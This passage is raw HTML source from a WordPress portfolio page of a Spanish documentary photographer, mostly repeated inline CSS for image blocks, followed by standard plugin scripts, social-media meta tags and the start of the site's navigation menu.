#ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}@media all and (max-width: 767px){.kb-image19028_d9bd71-32 img.kb-img, .kb-image19028_d9bd71-32 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}.kb-image19028_e08bc2-0a.kb-image-is-ratio-size, .kb-image19028_e08bc2-0a .kb-image-is-ratio-size{max-width:1191px;width:100%;}.wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_e08bc2-0a.kb-image-is-ratio-size, .wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_e08bc2-0a .kb-image-is-ratio-size{align-self:unset;}.kb-image19028_e08bc2-0a figure{max-width:1191px;}.kb-image19028_e08bc2-0a .image-is-svg, .kb-image19028_e08bc2-0a .image-is-svg img{width:100%;}.kb-image19028_e08bc2-0a:not(.kb-image-is-ratio-size) .kb-img, .kb-image19028_e08bc2-0a.kb-image-is-ratio-size{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kb-image19028_e08bc2-0a .kb-image-has-overlay:after{opacity:0.3;}.kb-image19028_e08bc2-0a img.kb-img, .kb-image19028_e08bc2-0a .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;object-position:47% 49%;}.kb-image19028_e08bc2-0a figcaption{color:#ffffff;}@media all and (max-width: 1024px){.kb-image19028_e08bc2-0a img.kb-img, .kb-image19028_e08bc2-0a .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}@media all and (max-width: 767px){.kb-image19028_e08bc2-0a img.kb-img, .kb-image19028_e08bc2-0a .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}.kb-image19028_1f6954-50.kb-image-is-ratio-size, .kb-image19028_1f6954-50 .kb-image-is-ratio-size{max-width:1191px;width:100%;}.wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_1f6954-50.kb-image-is-ratio-size, .wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_1f6954-50 .kb-image-is-ratio-size{align-self:unset;}.kb-image19028_1f6954-50 figure{max-width:1191px;}.kb-image19028_1f6954-50 .image-is-svg, .kb-image19028_1f6954-50 .image-is-svg img{width:100%;}.kb-image19028_1f6954-50:not(.kb-image-is-ratio-size) .kb-img, .kb-image19028_1f6954-50.kb-image-is-ratio-size{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kb-image19028_1f6954-50 .kb-image-has-overlay:after{opacity:0.3;}.kb-image19028_1f6954-50 img.kb-img, .kb-image19028_1f6954-50 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;object-position:47% 49%;}.kb-image19028_1f6954-50 figcaption{color:#ffffff;}@media all and (max-width: 1024px){.kb-image19028_1f6954-50 img.kb-img, .kb-image19028_1f6954-50 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}@media all and (max-width: 767px){.kb-image19028_1f6954-50 img.kb-img, .kb-image19028_1f6954-50 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}.kb-image19028_e1b344-5d.kb-image-is-ratio-size, .kb-image19028_e1b344-5d .kb-image-is-ratio-size{max-width:1191px;width:100%;}.wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_e1b344-5d.kb-image-is-ratio-size, .wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_e1b344-5d .kb-image-is-ratio-size{align-self:unset;}.kb-image19028_e1b344-5d figure{max-width:1191px;}.kb-image19028_e1b344-5d .image-is-svg, .kb-image19028_e1b344-5d .image-is-svg img{width:100%;}.kb-image19028_e1b344-5d:not(.kb-image-is-ratio-size) .kb-img, .kb-image19028_e1b344-5d.kb-image-is-ratio-size{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kb-image19028_e1b344-5d .kb-image-has-overlay:after{opacity:0.3;}.kb-image19028_e1b344-5d img.kb-img, .kb-image19028_e1b344-5d .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;object-position:47% 49%;}.kb-image19028_e1b344-5d figcaption{color:#ffffff;}@media all and (max-width: 1024px){.kb-image19028_e1b344-5d img.kb-img, .kb-image19028_e1b344-5d .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}@media all and (max-width: 767px){.kb-image19028_e1b344-5d img.kb-img, .kb-image19028_e1b344-5d .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}.kb-image19028_dd6d4a-c4.kb-image-is-ratio-size, .kb-image19028_dd6d4a-c4 .kb-image-is-ratio-size{max-width:1191px;width:100%;}.wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_dd6d4a-c4.kb-image-is-ratio-size, .wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_dd6d4a-c4 .kb-image-is-ratio-size{align-self:unset;}.kb-image19028_dd6d4a-c4 figure{max-width:1191px;}.kb-image19028_dd6d4a-c4 .image-is-svg, .kb-image19028_dd6d4a-c4 .image-is-svg img{width:100%;}.kb-image19028_dd6d4a-c4:not(.kb-image-is-ratio-size) .kb-img, .kb-image19028_dd6d4a-c4.kb-image-is-ratio-size{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kb-image19028_dd6d4a-c4 .kb-image-has-overlay:after{opacity:0.3;}.kb-image19028_dd6d4a-c4 img.kb-img, .kb-image19028_dd6d4a-c4 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;object-position:47% 49%;}.kb-image19028_dd6d4a-c4 figcaption{color:#ffffff;}@media all and (max-width: 1024px){.kb-image19028_dd6d4a-c4 img.kb-img, .kb-image19028_dd6d4a-c4 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}@media all and (max-width: 767px){.kb-image19028_dd6d4a-c4 img.kb-img, .kb-image19028_dd6d4a-c4 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}.kb-image19028_8fcbcf-3a.kb-image-is-ratio-size, .kb-image19028_8fcbcf-3a .kb-image-is-ratio-size{max-width:1191px;width:100%;}.wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_8fcbcf-3a.kb-image-is-ratio-size, .wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_8fcbcf-3a .kb-image-is-ratio-size{align-self:unset;}.kb-image19028_8fcbcf-3a figure{max-width:1191px;}.kb-image19028_8fcbcf-3a .image-is-svg, .kb-image19028_8fcbcf-3a .image-is-svg img{width:100%;}.kb-image19028_8fcbcf-3a:not(.kb-image-is-ratio-size) .kb-img, .kb-image19028_8fcbcf-3a.kb-image-is-ratio-size{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kb-image19028_8fcbcf-3a .kb-image-has-overlay:after{opacity:0.3;}.kb-image19028_8fcbcf-3a img.kb-img, .kb-image19028_8fcbcf-3a .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;object-position:47% 49%;}.kb-image19028_8fcbcf-3a figcaption{color:#ffffff;}@media all and (max-width: 1024px){.kb-image19028_8fcbcf-3a img.kb-img, .kb-image19028_8fcbcf-3a .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}@media all and (max-width: 767px){.kb-image19028_8fcbcf-3a img.kb-img, .kb-image19028_8fcbcf-3a .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}.kb-image19028_7ca741-e6.kb-image-is-ratio-size, .kb-image19028_7ca741-e6 .kb-image-is-ratio-size{max-width:1191px;width:100%;}.wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_7ca741-e6.kb-image-is-ratio-size, .wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_7ca741-e6 .kb-image-is-ratio-size{align-self:unset;}.kb-image19028_7ca741-e6 figure{max-width:1191px;}.kb-image19028_7ca741-e6 .image-is-svg, .kb-image19028_7ca741-e6 .image-is-svg img{width:100%;}.kb-image19028_7ca741-e6:not(.kb-image-is-ratio-size) .kb-img, .kb-image19028_7ca741-e6.kb-image-is-ratio-size{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kb-image19028_7ca741-e6 .kb-image-has-overlay:after{opacity:0.3;}.kb-image19028_7ca741-e6 img.kb-img, .kb-image19028_7ca741-e6 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;object-position:47% 49%;}.kb-image19028_7ca741-e6 figcaption{color:#ffffff;}@media all and (max-width: 1024px){.kb-image19028_7ca741-e6 img.kb-img, .kb-image19028_7ca741-e6 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}@media all and (max-width: 767px){.kb-image19028_7ca741-e6 img.kb-img, .kb-image19028_7ca741-e6 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}.kb-image19028_0b8828-33.kb-image-is-ratio-size, .kb-image19028_0b8828-33 .kb-image-is-ratio-size{max-width:1191px;width:100%;}.wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_0b8828-33.kb-image-is-ratio-size, .wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_0b8828-33 .kb-image-is-ratio-size{align-self:unset;}.kb-image19028_0b8828-33 figure{max-width:1191px;}.kb-image19028_0b8828-33 .image-is-svg, .kb-image19028_0b8828-33 .image-is-svg img{width:100%;}.kb-image19028_0b8828-33:not(.kb-image-is-ratio-size) .kb-img, .kb-image19028_0b8828-33.kb-image-is-ratio-size{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kb-image19028_0b8828-33 .kb-image-has-overlay:after{opacity:0.3;}.kb-image19028_0b8828-33 img.kb-img, .kb-image19028_0b8828-33 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;object-position:47% 49%;}.kb-image19028_0b8828-33 figcaption{color:#ffffff;}@media all and (max-width: 1024px){.kb-image19028_0b8828-33 img.kb-img, .kb-image19028_0b8828-33 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}@media all and (max-width: 767px){.kb-image19028_0b8828-33 img.kb-img, .kb-image19028_0b8828-33 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}.kb-image19028_048c5e-a9.kb-image-is-ratio-size, .kb-image19028_048c5e-a9 .kb-image-is-ratio-size{max-width:1191px;width:100%;}.wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_048c5e-a9.kb-image-is-ratio-size, .wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_048c5e-a9 .kb-image-is-ratio-size{align-self:unset;}.kb-image19028_048c5e-a9 figure{max-width:1191px;}.kb-image19028_048c5e-a9 .image-is-svg, .kb-image19028_048c5e-a9 .image-is-svg img{width:100%;}.kb-image19028_048c5e-a9:not(.kb-image-is-ratio-size) .kb-img, .kb-image19028_048c5e-a9.kb-image-is-ratio-size{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kb-image19028_048c5e-a9 .kb-image-has-overlay:after{opacity:0.3;}.kb-image19028_048c5e-a9 img.kb-img, .kb-image19028_048c5e-a9 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;object-position:47% 49%;}.kb-image19028_048c5e-a9 figcaption{color:#ffffff;}@media all and (max-width: 1024px){.kb-image19028_048c5e-a9 img.kb-img, .kb-image19028_048c5e-a9 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}@media all and (max-width: 767px){.kb-image19028_048c5e-a9 img.kb-img, .kb-image19028_048c5e-a9 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}.kb-image19028_7a4a9a-0d.kb-image-is-ratio-size, .kb-image19028_7a4a9a-0d .kb-image-is-ratio-size{max-width:978px;width:100%;}.wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_7a4a9a-0d.kb-image-is-ratio-size, .wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_7a4a9a-0d .kb-image-is-ratio-size{align-self:unset;}.kb-image19028_7a4a9a-0d figure{max-width:978px;}.kb-image19028_7a4a9a-0d .image-is-svg, .kb-image19028_7a4a9a-0d .image-is-svg img{width:100%;}.kb-image19028_7a4a9a-0d .kb-image-has-overlay:after{opacity:0.3;}.kb-image19028_7a4a9a-0d img.kb-img, .kb-image19028_7a4a9a-0d .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}.kb-image19028_7a4a9a-0d figcaption{color:#ffffff;}@media all and (max-width: 1024px){.kb-image19028_7a4a9a-0d img.kb-img, .kb-image19028_7a4a9a-0d .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}@media all and (max-width: 767px){.kb-image19028_7a4a9a-0d img.kb-img, .kb-image19028_7a4a9a-0d .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}
/*# sourceURL=kadence_blocks_css-inline-css */
</style>
<link rel='stylesheet' id='pixproof_inuit-css' href='https://seluvega.es/wp-content/plugins/pixproof/assets/css/inuit.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='pixproof_magnific-popup-css' href='https://seluvega.es/wp-content/plugins/pixproof/assets/css/mangnific-popup.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' media='all' />
<style id="kadence_blocks_palette_css">:root .has-kb-palette-6-color{color:#f1de02}:root .has-kb-palette-6-background-color{background-color:#f1de02}</style><script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script id="front-principal-js-extra">
var cdp_cookies_info = {"url_plugin":"https://seluvega.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/plugin.php","url_admin_ajax":"https://seluvega.es/wp-admin/admin-ajax.php"};
//# sourceURL=front-principal-js-extra
</script>
<script src="https://seluvega.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=a795b7b5b8fc71b1610a47c9d47e0e30" id="front-principal-js"></script>
<link rel="https://api.w.org/" href="https://seluvega.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://seluvega.es/wp-json/wp/v2/pages/19028" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://seluvega.es/xmlrpc.php?rsd" />
<link rel="canonical" href="https://seluvega.es/portfolio/" />
<style id="essential-blocks-global-styles">
            :root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }
            
            
        </style>	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Portfolio" />
<meta property="og:url" content="https://seluvega.es/portfolio/" />
<meta property="og:description" content="No es extraño ver fumar en el sitio de trabajo en japón! En el mercado también se puede ver. Azul Mhamid. #Sahara #Marruecos 2017. . . . #travel #people #dailylife #photooftheday #outfit #sahara #c…" />
<meta property="article:published_time" content="2014-08-30T14:41:52+00:00" />
<meta property="article:modified_time" content="2025-09-11T09:39:09+00:00" />
<meta property="og:site_name" content="Selu Vega" />
<meta property="og:image" content="https://seluvega.es/wp-content/uploads/2018/12/senegal-1-3.jpg" />
<meta property="og:image:width" content="2400" />
<meta property="og:image:height" content="1602" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="es_ES" />
<meta name="twitter:site" content="@seluvega" />
<meta name="twitter:text:title" content="Portfolio" />
<meta name="twitter:image" content="https://seluvega.es/wp-content/uploads/2018/12/senegal-1-3.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel='stylesheet' id='kadence-fonts-gfonts-css' href='https://fonts.googleapis.com/css?family=Work%20Sans:regular,700,italic&#038;display=swap' media='all' />
<link rel="icon" href="https://i0.wp.com/seluvega.es/wp-content/uploads/2024/04/cropped-icono-sitio-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/seluvega.es/wp-content/uploads/2024/04/cropped-icono-sitio-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/seluvega.es/wp-content/uploads/2024/04/cropped-icono-sitio-1.png?resize=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/seluvega.es/wp-content/uploads/2024/04/cropped-icono-sitio-1.png?fit=270%2C270&#038;ssl=1" />
<script data-jetpack-boost="ignore">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//seluvega.es/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body data-rsssl=1 class="wp-singular page-template-default page page-id-19028 wp-custom-logo wp-embed-responsive wp-theme-kadence footer-on-bottom hide-focus-outline link-style-standard content-title-style-hide content-width-fullwidth content-style-unboxed content-vertical-padding-hide non-transparent-header mobile-non-transparent-header">
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Saltar al contenido</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard kadence-sticky-header" data-section="kadence_customizer_header_main" data-shrink="true" data-shrink-height="55" data-reveal-scroll-up="false">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard site-brand-logo-only"><a class="brand has-logo-image has-sticky-logo" href="https://seluvega.es/" rel="home"><img width="633" height="211" src="https://i0.wp.com/seluvega.es/wp-content/uploads/2024/04/cropped-logo-seluvega-2024-1-e1712515379518.png?fit=633%2C211&amp;ssl=1" class="custom-logo" alt="Selu Vega" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/seluvega.es/wp-content/uploads/2024/04/cropped-logo-seluvega-2024-1-e1712515379518.png?w=633&amp;ssl=1 633w, https://i0.wp.com/seluvega.es/wp-content/uploads/2024/04/cropped-logo-seluvega-2024-1-e1712515379518.png?resize=620%2C207&amp;ssl=1 620w, https://i0.wp.com/seluvega.es/wp-content/uploads/2024/04/cropped-logo-seluvega-2024-1-e1712515379518.png?resize=510%2C170&amp;ssl=1 510w" sizes="(max-width: 633px) 100vw, 633px" /><img width="500" height="126" src="https://i0.wp.com/seluvega.es/wp-content/uploads/2024/04/seluvega.logoblancosinphotonilogo.png?fit=500%2C126&amp;ssl=1" class="custom-logo kadence-sticky-logo" alt="Selu Vega" decoding="async" /></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation hover-to-open nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-fade" role="navigation" aria-label="Principal">
			<div class="primary-menu-container header-menu-container">
	<ul id="primary-menu" class="menu"><li id="menu-item-19077" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-19028 current_page_item menu-item-19077"><a href="https://seluvega.es/portfolio/" aria-current="page">Portfolio</a></li>
<li id="menu-item-20111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20111"><a href="https://seluvega.es/indianos-la-palma-islenos-cuba/">Indianos, el libro</a></li>
<li id="menu-item-21180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21180"><a><span class="nav-drop-title-wrap">Trabajo<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Ampliar</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-21152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21152"><a href="https://seluvega.es/fotografia-documental/">Documental</a></li>
